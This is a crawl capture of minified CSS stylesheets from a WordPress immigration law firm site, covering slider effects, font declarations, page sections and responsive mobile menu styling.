ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769139623
body_size: 1224
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area .section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769139623
body_size: 3527
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-b9a43a05-dc64-4099-8a23-7512dc5e4051) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-37db17b0-b212-4ab4-839c-01913be7726d) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-67769d47-e7d9-4f37-9b7a-6f64f7682b54) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 